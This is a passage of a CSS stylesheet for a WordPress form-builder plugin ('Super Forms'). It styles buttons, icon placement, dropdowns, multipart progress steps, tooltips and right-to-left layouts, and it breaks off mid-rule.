.super-button.super-type-diagonal .super-button-wrap .super-after {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
  -o-transform: translateX(-50%) translateY(-50%) rotate(25deg);
  transform: translateX(-50%) translateY(-50%) rotate(25deg);
  height: 100%;
  width: 0px;
  z-index: 1;
}
.super-button.super-type-diagonal .super-button-wrap:hover .super-after {
  width: 100%;
  height: 3000%;
}
.super-button.super-type-2d .super-button-wrap {
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.15)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.15));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.15));
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.15));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.15));
}
.super-button.super-type-2d a:hover {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.2)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.2));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.2));
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.2));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.2));
}
.super-button.super-type-2d a:active {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.15)), to(rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.1));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.1));
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.1));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.1));
}
.super-button.super-type-outline .super-button-wrap {
  border-width: 2px;
  border-style: solid;
  background: none;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
}
.super-button.super-radius-rounded .super-button-wrap {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.super-button.super-radius-full-rounded .super-button-wrap {
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
.super-button .super-button-name, .super-button i {
  text-shadow: none;
}

.super-button.super-focus.super-type-3d .super-button-wrap,
.super-button.super-type-3d .super-button-wrap:hover {
  -webkit-box-shadow: 0px 1px 0px;
  -moz-box-shadow: 0px 1px 0px;
  -ms-box-shadow: 0px 1px 0px;
  -o-box-shadow: 0px 1px 0px;
  box-shadow: 0px 1px 0px;
  margin: 3px 0px -3px 0px;
}

.super-icon-inside .super-icon {
  border: 0;
  background: none;
}
.super-icon-inside.super-icon-right .super-icon {
  left: initial;
  right: 0;
}
.super-icon-inside .super-shortcode-field {
  padding-left: 10px;
  padding-right: 40px;
}
.super-icon-inside .super-dropdown-list .super-item {
  padding-left: 10px;
}

.super-open.super-focus.super-icon-inside.super-icon-right .super-icon {
  display: none;
}
.super-open.super-focus.super-icon-inside.super-icon-right .super-dropdown-list {
  overflow: auto;
  padding-right: 0px;
}

.super-icon-inside.super-icon-left .super-shortcode-field,
.super-icon-inside.super-icon-left .super-keyword-filter {
  padding-left: 40px;
  padding-right: 10px;
}
.super-icon-inside.super-icon-left .super-dropdown-list {
  padding-left: 0px;
  padding-right: 0;
}
.super-icon-inside.super-icon-left .super-dropdown-list .super-item {
  padding-left: 40px;
}

.super-rating.super-icon-inside.super-icon-left .super-icon,
.super-color.super-icon-inside.super-icon-left .super-icon {
  position: initial;
  margin: 0;
}
.super-rating.super-icon-inside.super-icon-left .super-rating,
.super-color.super-icon-inside.super-icon-left .super-rating {
  padding: 0;
}

.super-rating.super-icon-inside.super-icon-right,
.super-color.super-icon-inside.super-icon-right {
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.super-rating.super-icon-inside.super-icon-right .super-rating,
.super-color.super-icon-inside.super-icon-right .super-rating {
  padding-left: 0;
}
.super-rating.super-icon-inside.super-icon-right .super-icon,
.super-color.super-icon-inside.super-icon-right .super-icon {
  position: initial;
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.sp-replacer.super-forms {
  width: 100%;
  max-width: 70px;
  float: left;
}
.sp-replacer.super-forms .sp-preview {
  width: 42px;
  height: 23px;
  border: 0;
}

.sp-preview-inner {
  border: 1px solid black;
}

.super-toggle,
.super-color {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.super-toggle .super-toggle-prefix-label,
.super-color .super-toggle-prefix-label {
  padding: 0px 10px 0px 0px;
}
.super-toggle .super-toggle-suffix-label,
.super-color .super-toggle-suffix-label {
  padding: 0px 0px 0px 10px;
}
.super-toggle .super-toggle-prefix-question,
.super-toggle .super-toggle-suffix-question,
.super-color .super-toggle-prefix-question,
.super-color .super-toggle-suffix-question {
  padding: 0px 0px 0px 10px;
}
.super-toggle .super-toggle-prefix-question:after,
.super-toggle .super-toggle-suffix-question:after,
.super-color .super-toggle-prefix-question:after,
.super-color .super-toggle-suffix-question:after {
  content: "\f059";
  text-align: center;
  font-weight: 100;
}

.super-multipart {
  float: left;
  width: 100%;
  display: none;
  overflow: initial;
}
.super-multipart[data-icon]:before {
  content: "";
  display: none;
}
.super-multipart.super-active {
  display: block;
  visibility: hidden;
}

.super-multipart:before {
  display: none;
}

.super-initialized .super-multipart.super-active {
  visibility: visible;
}
.super-initialized .super-multipart-progress *,
.super-initialized ul.super-multipart-steps * {
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.super-multipart-progress {
  height: 20px;
  margin-bottom: 25px;
  float: left;
  width: 100%;
}

.super-initialized .super-multipart-progress * {
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.super-multipart-progress-inner {
  height: 100%;
  padding: 3px;
}

.super-multipart-progress-bar {
  height: 100%;
  float: left;
}

.super-multipart-steps {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  width: 100%;
  float: left;
}

.super-multipart-steps .super-multipart-step {
  width: 56px;
  height: 56px;
  position: relative;
  padding: 4px;
  margin: 0px 20px 5px 0px;
  cursor: pointer;
  float: left;
  list-style: none;
  display: flex;
}

.super-initialized .super-multipart-steps * {
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.super-multipart-steps .super-multipart-step:after {
  content: "";
  width: 20px;
  display: inline-block;
  position: absolute;
  right: -21px;
  top: 27px;
}

.super-multipart-steps .super-multipart-step.last-step:after {
  display: none;
}
.super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
  width: 100%;
}
.super-multipart-steps .super-multipart-step .super-multipart-step-image {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.super-multipart-steps .super-multipart-step .super-multipart-step-image img {
  max-height: 100%;
  max-width: 100%;
}
.super-multipart-steps .super-multipart-step .super-multipart-step-name,
.super-multipart-steps .super-multipart-step .super-multipart-step-description {
  display: none;
}

.super-calculator {
  display: block;
}
.super-calculator.super-icon-outside.super-icon-right .super-field-wrapper {
  flex-direction: row;
}
.super-calculator.super-align-left .super-field-wrapper {
  justify-content: flex-start;
  text-align: left;
}
.super-calculator.super-align-left.super-icon-outside.super-icon-right .super-field-wrapper {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.super-calculator.super-align-left .super-label, .super-calculator.super-align-left .super-description {
  text-align: left;
}
.super-calculator.super-align-center .super-field-wrapper {
  justify-content: center;
  text-align: center;
}
.super-calculator.super-align-center .super-field-wrapper.super-icon-outside.super-icon-right .super-field-wrapper {
  display: flex;
  flex-direction: row-reverse;
  justify-content: center;
}
.super-calculator.super-align-center .super-label, .super-calculator.super-align-center .super-description {
  text-align: center;
}
.super-calculator.super-align-right .super-field-wrapper {
  justify-content: flex-end;
  text-align: right;
}
.super-calculator.super-align-right .super-field-wrapper.super-icon-outside.super-icon-right .super-field-wrapper {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-start;
}
.super-calculator.super-align-right .super-label, .super-calculator.super-align-right .super-description {
  text-align: right;
}

/* Tooltips */
.tooltip-super-form {
  border-radius: 0px;
}
.tooltip-super-form.tooltipster-sidetip .tooltipster-box {
  border-radius: 0px;
}
.tooltip-super-form.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  border-radius: 0px;
  font-size: 14px;
  line-height: normal;
}

/* Tooltips default rounded */
.tooltip-super-default-rounded {
  border-radius: 4px;
}
.tooltip-super-default-rounded.tooltipster-sidetip .tooltipster-box {
  border-radius: 4px;
}
.tooltip-super-default-rounded.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  border-radius: 4px;
}

/* Tooltips full rounded */
.tooltip-super-full-rounded {
  border-radius: 16px;
}
.tooltip-super-full-rounded.tooltipster-sidetip .tooltipster-box {
  border-radius: 16px;
}
.tooltip-super-full-rounded.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  border-radius: 16px;
}

.super-form {
  /* Backend builder */
  /* Form initialized */
  /* Helpers */
  /* Default stylings */
  /* Default size */
  /* i18n/language switcher */
  /* Builder specific */
  /* Multipart */
  /* Multipart previous/next/submit buttons */
  /* Dropdowns */
  /* Slider */
  /* Default squared */
  /* Default rounded */
  /* Full rounded */
  /* Style one (minimal) */
  /* Size medium */
  /* Size large */
  /* Size huge */
}
.super-form.super-preview-elements {
  flex-wrap: wrap;
  flex-direction: row;
  align-items: flex-start;
}
.super-form.super-initialized .super-keyword-filter {
  visibility: visible;
}
.super-form .super-flex-clear {
  width: 100%;
}
.super-form .super-multipart-step.super-error:before {
  content: "";
  position: absolute;
  width: 100%;
  text-align: center;
  width: 100%;
  left: 0px;
  top: -20px;
  line-height: normal;
  font-size: 14px;
}
.super-form .super-textarea .super-shortcode-field {
  resize: vertical;
  min-height: 100px;
}
.super-form .super-textarea .super-field-wrapper .wp-editor-wrap,
.super-form .super-textarea .super-field-wrapper .tmce-active {
  width: 100%;
}
.super-form .super-quantity .super-quantity-field-wrap {
  display: flex;
}
.super-form .super-quantity .super-quantity-field-wrap .super-field-wrapper {
  margin-top: 0 !important;
}
.super-form .sp-replacer.super-forms {
  display: flex;
  justify-content: center;
  align-items: center;
}
.super-form .super-icon,
.super-form .super-minus-button,
.super-form .super-plus-button {
  display: flex;
  justify-content: center;
  align-items: flex-start;
}
.super-form .super-minus-button,
.super-form .super-plus-button {
  align-items: center;
}
.super-form .super-slider .amount {
  position: absolute;
  top: initial;
  right: initial;
  z-index: 1;
}
.super-form .super-open.super-focus .super-dropdown-list {
  z-index: 10;
}
.super-form .super-open.super-focus .super-dropdown-list .super-item.super-placeholder {
  width: 100%;
}
.super-form .super-dropdown:not(.super-open.super-focus, .super-filled) .super-adaptive-placeholder {
  white-space: nowrap;
  width: calc(100% - 40px);
  overflow: hidden;
  justify-content: flex-start;
}
.super-form .super-i18n-switcher .super-adaptive-placeholder {
  display: none;
}
.super-form .super-adaptive-placeholder {
  position: absolute;
  left: 0;
  top: 1px;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: none;
  z-index: 2;
  overflow: initial;
  margin: 0;
}
.super-form .super-adaptive-placeholder > span {
  margin-left: -5px;
  margin-top: -1px;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0px 5px 0px 5px;
  line-height: normal;
}
.super-form .super-textarea .super-adaptive-placeholder {
  align-items: flex-start;
}
.super-form .super-textarea .super-adaptive-placeholder > span {
  margin-top: 8px;
}
.super-form .super-focus .super-adaptive-placeholder,
.super-form .super-filled .super-adaptive-placeholder {
  align-items: flex-start;
}
.super-form .super-focus .super-adaptive-placeholder > span,
.super-form .super-filled .super-adaptive-placeholder > span {
  margin-top: -8px;
}
.super-form.super-adaptive .super-item.super-placeholder {
  visibility: hidden;
}
.super-form.super-adaptive .super-filled .super-item.super-placeholder {
  visibility: visible;
}
.super-form.super-adaptive .super-has-label-desc .super-field-wrapper {
  margin-top: 6px;
}
.super-form .display-vertical .super-item.super-has-image {
  flex-direction: row;
}
.super-form .display-vertical .super-item.super-has-image .super-item-label {
  padding-left: 10px;
}
.super-form .display-horizontal .super-item.super-has-image {
  flex-direction: column;
}
.super-form .display-horizontal .super-item.super-has-image .super-item-label {
  padding-top: 10px;
}
.super-form .display-slider .super-field-wrapper {
  display: block;
}
.super-form .display-slider .super-field-wrapper .super-has-image .super-before {
  display: none;
}
.super-form .display-slider .super-field-wrapper .super-item-label {
  padding-top: 10px;
}
.super-form .display-grid .super-item.super-has-image {
  padding-right: 0;
  display: flex;
  flex-grow: 0;
  flex-direction: column;
  align-items: center;
}
.super-form .display-grid .super-item.super-has-image .super-item-label {
  padding-top: 10px;
}
.super-form:not(.super-rtl) .display-grid .super-items-list {
  flex-grow: 1;
  flex-direction: row;
}
.super-form .super-icon,
.super-form .super-shortcode-field,
.super-form .super-keyword-filter,
.super-form .super-dropdown-list .super-item,
.super-form .super-toggle-on,
.super-form .super-toggle-off,
.super-form .super-slider .amount,
.super-form .super-fileupload-button,
.super-form .super-rating-star {
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
}
.super-form .sp-replacer.super-forms {
  padding: 0px 5px 0px 5px;
  max-width: 70px;
  height: 34px;
}
.super-form .super-minus-button,
.super-form .super-plus-button {
  width: 32px;
}
.super-form .super-rating-star {
  width: 32px;
  padding-left: 0;
  padding-right: 0;
}
.super-form .super-toggle-on,
.super-form .super-toggle-off {
  padding-left: 0;
  padding-right: 0;
}
.super-form .super-slider {
  margin-top: 8px;
}
.super-form .super-slider .amount {
  bottom: 20px;
  left: 0px;
  padding: 0px;
}
.super-form .super-slider .dragger {
  width: 16px;
  height: 16px;
}
.super-form .super-autosuggest-tags > div {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
}
.super-form .super-autosuggest-tags .super-keyword-tag {
  white-space: nowrap;
  padding-top: 4px;
  padding-bottom: 4px;
  padding-right: 5px;
  padding-left: 10px;
  margin-right: 0px;
  margin-left: 5px;
}
.super-form .super-checkbox .super-item .super-before,
.super-form .super-radio .super-item .super-before {
  width: 18px;
  height: 18px;
  margin-top: 0;
  margin-bottom: 0;
}
.super-form .super-checkbox .super-item .super-after,
.super-form .super-radio .super-item .super-after {
  width: 10px;
  height: 10px;
  margin-top: 0;
  margin-bottom: 0;
}
.super-form .super-dropdown .super-field-wrapper {
  height: 34px;
}
.super-form .super-dropdown .super-dropdown-list {
  max-height: 200px;
  margin: 0;
  padding: 0;
}
.super-form .super-dropdown .super-dropdown-list .super-item.super-placeholder {
  width: calc(100% - 26px);
}
.super-form .super-dropdown .super-dropdown-arrow {
  z-index: 10;
  width: 34px;
}
.super-form .super-shortcode-field,
.super-form .super-keyword-filter,
.super-form .super-fileupload-button {
  height: 34px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
}
.super-form .super-textarea .super-shortcode-field {
  height: 34px;
  padding-top: 7px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
}
.super-form .super-textarea.super-icon-inside .super-icon {
  height: auto !important;
  align-items: flex-start !important;
  padding-top: 10px;
}
.super-form .super-rating-star {
  height: 34px;
  width: 34px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.super-form .super-minus-button,
.super-form .super-plus-button {
  height: 34px;
}
.super-form .super-toggle-group {
  height: calc(34px - 2px);
}
.super-form .super-dropdown-list .super-item {
  height: 34px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
}
.super-form .super-dropdown-list .super-item.super-placeholder {
  height: 34px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
}
.super-form .super-icon-outside .super-icon,
.super-form .super-icon-inside .super-icon {
  height: 34px;
  width: 34px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-right: 10px;
}
.super-form .super-icon-outside.super-file .super-icon,
.super-form .super-icon-inside.super-file .super-icon {
  display: none;
}
.super-form .super-icon-inside.super-checkbox .super-icon, .super-form .super-icon-inside.super-radio .super-icon, .super-form .super-icon-inside.super-toggle .super-icon, .super-form .super-icon-inside.super-calculator .super-icon, .super-form .super-icon-inside.super-signature .super-icon {
  display: none;
}
.super-form .super-icon-outside.super-icon-right .super-icon {
  margin-right: 0;
}
.super-form .super-icon-inside.super-slider .super-icon {
  display: none;
}
.super-form .super-icon-inside .super-icon {
  margin-right: 0px;
}
.super-form.super-adaptive .super-icon-outside.super-icon-right.super-dropdown:not(.super-open.super-focus, .super-filled) .super-adaptive-placeholder, .super-form.super-adaptive .super-icon-outside.super-icon-left.super-dropdown:not(.super-open.super-focus, .super-filled) .super-adaptive-placeholder {
  white-space: nowrap;
  width: calc(100% - 85px);
  overflow: hidden;
  justify-content: flex-start;
}
.super-form.super-adaptive.super-rtl .super-icon-outside.super-icon-left.super-dropdown:not(.super-open.super-focus, .super-filled) .super-adaptive-placeholder, .super-form.super-adaptive.super-rtl .super-icon-outside.super-icon-right.super-dropdown:not(.super-open.super-focus, .super-filled) .super-adaptive-placeholder {
  justify-content: flex-end;
}
.super-form .super-i18n-switcher {
  width: 100%;
  display: flex;
  align-items: flex-start;
}
.super-form .super-i18n-switcher .super-dropdown {
  width: auto;
}
.super-form .super-i18n-switcher .super-dropdown .super-dropdown-placeholder .flag {
  height: 11px;
}
.super-form .super-i18n-switcher .super-dropdown.super-focus.super-open .super-dropdown-list {
  width: auto;
}
.super-form .super-i18n-switcher .super-dropdown .super-dropdown-list {
  width: auto;
}
.super-form .super-i18n-switcher .super-dropdown .super-dropdown-list .super-item > span {
  padding: 0px 40px 0px 10px;
  margin: 0px 0px 0px 0px;
}
.super-form .super-i18n-switcher .super-dropdown .super-dropdown-list .super-item .flag {
  height: 11px;
  flex-shrink: 0;
}
.super-form .super-preview-elements {
  flex-direction: row;
  flex-wrap: wrap;
  align-items: flex-start;
}
.super-form .super-multipart-step-count,
.super-form .super-multipart-step-icon {
  display: flex;
  justify-content: center;
  height: 100%;
  align-items: center;
}
.super-form .super-multipart.super-active .super-form-button:nth-last-child(2) {
  width: auto;
  float: right;
}
.super-form.super-rtl .super-multipart.super-active .super-form-button:nth-last-child(2) {
  float: left;
}
.super-form .super-dropdown.super-filled .super-dropdown-list .super-item:not(.super-placeholder):not(.super-active):hover, .super-form .super-dropdown.super-filled .super-dropdown-list .super-item:not(.super-placeholder).super-focus {
  opacity: 0.7;
}
.super-form .super-slider .dragger {
  border-radius: 100px;
}
.super-form .super-open.super-focus .super-dropdown-list {
  position: absolute;
  width: 100%;
}
.super-form .super-field-wrapper {
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
}
.super-form .super-field-wrapper .super-icon {
  flex-shrink: 0;
}
.super-form .super-file .super-fileupload-button,
.super-form .super-signature .super-fileupload-button {
  flex-shrink: 0;
}
.super-form .super-file .super-icon,
.super-form .super-signature .super-icon {
  display: none;
}
.super-form .super-slider .slider {
  width: 100%;
}
.super-form .super-signature-canvas {
  width: 100%;
}
.super-form .super-dropdown-list {
  overflow: hidden;
}
.super-form .super-focus.super-open .super-dropdown-list {
  overflow-y: auto;
}
.super-form .super-file .super-field-wrapper {
  flex-direction: column;
}
.super-form .super-field.super-rating {
  flex-direction: column;
}
.super-form .super-progress-bar {
  width: 0%;
}
.super-form .super-fileupload-files {
  width: 100%;
  margin: 0px 0px 0px 0px;
}
.super-form .super-fileupload-delete {
  padding: 5px 10px 5px 10px;
}
.super-form .super-next-multipart,
.super-form .super-prev-multipart {
  float: left;
  width: auto;
}
.super-form .super-next-multipart {
  float: right;
}
.super-form .super-button.super-prev-multipart.super-button-align-left, .super-form .super-button.super-next-multipart.super-button-align-left {
  justify-content: flex-start;
  width: 100%;
}
.super-form .super-button.super-prev-multipart.super-button-align-center, .super-form .super-button.super-next-multipart.super-button-align-center {
  justify-content: center;
  width: 100%;
}
.super-form .super-button.super-prev-multipart.super-button-align-right, .super-form .super-button.super-next-multipart.super-button-align-right {
  justify-content: flex-end;
  width: 100%;
}
.super-form:not(.super-rtl) .super-field:not(.super-icon-outside, .super-icon-inside) .super-autosuggest-tags > div {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form:not(.super-rtl) .super-field:not(.super-icon-outside, .super-icon-inside) .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-left.super-slider .slider {
  margin-top: 15px;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-left.super-slider .amount {
  padding-left: 42px;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-left.super-open.super-focus .super-dropdown-list {
  right: 0px;
  width: calc(100% - 44px);
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-left .super-autosuggest-tags > div {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-left .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right .super-field-wrapper {
  flex-direction: row-reverse;
  justify-content: flex-end;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right .super-dropdown-arrow {
  left: initial;
  right: 45px;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right.super-file .super-field-wrapper {
  flex-direction: column;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right.super-toggle {
  flex-direction: row;
  justify-content: flex-start;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right.super-open.super-focus .super-field-wrapper {
  justify-content: flex-start;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right.super-open.super-focus .super-dropdown-list {
  left: 0px;
  width: calc(100% - 44px);
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right.super-slider .slider {
  margin-top: 15px;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right.super-slider .amount {
  padding-right: 42px;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right .super-autosuggest-tags > div {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-outside.super-icon-right .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left .super-shortcode-field {
  padding-left: 0px;
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left .super-keyword-filter {
  padding-left: 0px;
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left .super-icon {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list .super-item {
  padding-left: 0px;
  padding-right: 40px;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left.super-focus.super-open .super-dropdown-list .super-item {
  padding-left: 10px;
  padding-right: 40px;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left .super-autosuggest-tags > div {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-left .super-autosuggest-tags .super-keyword-tag {
  margin-right: 5px;
  margin-left: 0px;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right:not(.super-calculator, .super-file) .super-field-wrapper {
  flex-direction: row-reverse;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right.super-checkbox .super-field-wrapper, .super-form:not(.super-rtl) .super-icon-inside.super-icon-right.super-radio .super-field-wrapper, .super-form:not(.super-rtl) .super-icon-inside.super-icon-right.super-rating .super-field-wrapper, .super-form:not(.super-rtl) .super-icon-inside.super-icon-right.super-color .super-field-wrapper {
  justify-content: flex-end;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right .super-shortcode-field {
  padding-right: 0px;
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right .super-keyword-filter {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right .super-icon {
  border-left-width: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right:not(.super-focus.super-open, .super-wc-order-search) .super-dropdown-list .super-item {
  padding-right: 0px;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right.super-focus.super-open .super-dropdown-list .super-item {
  padding-left: 10px;
  padding-right: 40px;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right .super-dropdown-arrow {
  left: initial;
  right: 25px;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right .super-autosuggest-tags > div {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.super-form:not(.super-rtl) .super-icon-inside.super-icon-right .super-autosuggest-tags .super-keyword-tag {
  margin-right: 0px;
  margin-left: 5px;
}
.super-form.super-rtl.super-default-rounded .super-quantity .super-minus-button {
  border-radius: 0px 4px 4px 0px;
}
.super-form.super-rtl.super-default-rounded .super-quantity .super-plus-button {
  border-radius: 4px 0px 0px 4px;
}
.super-form.super-rtl .super-toggle-prefix-label {
  padding: 0px 0px 0px 10px;
}
.super-form.super-rtl .super-toggle-suffix-label {
  padding: 0px 10px 0px 0px;
}
.super-form.super-rtl .super-autosuggest-tags {
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-keyword-tags .super-autosuggest-tags {
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-accordion-header {
  display: flex;
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-accordion-header:after, .super-form.super-rtl .super-accordion-header:before {
  right: initial;
  left: 1.25em;
}
.super-form.super-rtl .super-accordion-header .super-accordion-title {
  border-right-width: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  margin: 0px;
  padding: 0px;
}
.super-form.super-rtl .super-accordion-header .super-accordion-desc {
  border-right: 1px solid rgba(0, 0, 0, 0.2);
  padding-right: 10px;
  margin-right: 10px;
}
.super-form.super-rtl .super-field.super-calculator .super-field-wrapper {
  float: none !important;
}
.super-form.super-rtl .super-label,
.super-form.super-rtl .super-description,
.super-form.super-rtl .super-html-title,
.super-form.super-rtl .super-html-subtitle,
.super-form.super-rtl .super-html-content,
.super-form.super-rtl .super-shortcode-field,
.super-form.super-rtl .super-keyword-filter {
  text-align: right;
}
.super-form.super-rtl .super-shortcode-field,
.super-form.super-rtl .super-keyword-filter {
  direction: rtl;
}
.super-form.super-rtl .super-dropdown .super-dropdown-list {
  direction: rtl;
}
.super-form.super-rtl .super-dropdown .super-dropdown-list .super-item {
  padding-right: 15px;
}
.super-form.super-rtl .super-dropdown:not(.super-open.super-focus, .super-filled) .super-adaptive-placeholder {
  justify-content: flex-end;
}
.super-form.super-rtl .super-checkbox .super-item, .super-form.super-rtl .super-radio .super-item {
  padding-right: 0;
  padding-left: 30px;
  flex-direction: row-reverse;
}
.super-form.super-rtl .super-checkbox .super-item .super-before, .super-form.super-rtl .super-radio .super-item .super-before {
  margin-right: 0;
  margin-left: 5px;
}
.super-form.super-rtl .super-rating .super-rating {
  float: right;
}
.super-form.super-rtl .super-color.super-icon-outside.super-icon-left,
.super-form.super-rtl .super-rating.super-icon-outside.super-icon-left {
  flex-direction: row;
  justify-content: flex-end;
}
.super-form.super-rtl .display-grid .super-items-list {
  flex-direction: row-reverse;
  flex-grow: 1;
}
.super-form.super-rtl .display-horizontal .super-field-wrapper {
